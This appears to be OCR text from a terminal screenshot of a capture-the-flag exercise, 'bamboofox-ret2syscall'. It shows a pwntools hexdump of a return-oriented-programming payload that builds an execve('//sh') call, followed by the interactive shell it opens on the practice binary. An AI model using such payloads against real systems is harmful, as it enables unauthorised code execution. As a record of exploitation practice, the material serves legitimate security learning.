 Activities Terminal Wed 02:16
pig@ubuntu: ~/pwn/stackoverflow/ret2syscall/bamboofox-ret2syscall
File Edit View Search Terminal Help
00000080 ad a4 09 08 6a eb 06 08 64 a0 0e 08 96 b1 0b 08 |····|j···|d·
··|····|
00000090 2f 2f 73 68 ad a4 09 08 6a eb 06 08 68 a0 0e 08 |//sh|····|j···
|h···|
000000a0 90 45 05 08 ad a4 09 08 c9 81 04 08 60 a0 0e 08 |·E··|····|··
··|`···|
000000b0 91 eb 06 08 68 a0 0e 08 60 a0 0e 08 6a eb 06 08 |····|h···|`·
··|j···|
000000c0 68 a0 0e 08 90 45 05 08 bf b5 07 08 bf b5 07 08 |h···|·E··|··
··|····|
000000d0 bf b5 07 08 bf b5 07 08 bf b5 07 08 bf b5 07 08 |····|····|··
··|····|
*
000000f0 bf b5 07 08 21 94 04 08 |····|!···||
000000f8
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x3e bytes:
'core exploit.py flag\tgetflag.py pwndbg rop rop.c\trop.idb\n'
core exploit.py flag getflag.py pwndbg rop rop.c rop.idb
$